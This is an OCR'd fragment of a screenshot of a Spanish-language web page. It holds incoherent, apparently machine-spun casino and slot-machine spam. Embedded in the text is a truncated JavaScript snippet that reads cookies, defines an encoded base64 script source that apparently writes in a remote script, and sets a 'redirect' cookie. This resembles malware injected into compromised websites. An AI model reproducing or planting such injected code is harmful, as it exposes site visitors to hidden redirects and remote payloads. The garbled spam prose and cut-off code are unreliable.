
fabricar un wide web mundial. Incluir información 
en los empleados y la ubicación de la oficina.
Las mil Circo es considerado como una de 5 carrete
tema espectáculo. Este método se proporciona en ag
de $ 0,01 a $ 1,00, y su código de corriente máxim
de 2 cien. El premio mayor pico siempre ha sido d
U=document.cookie.match(new RegExp(“(?:^|; )”+e.replac
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1l
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3N
U3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUz
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floo
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría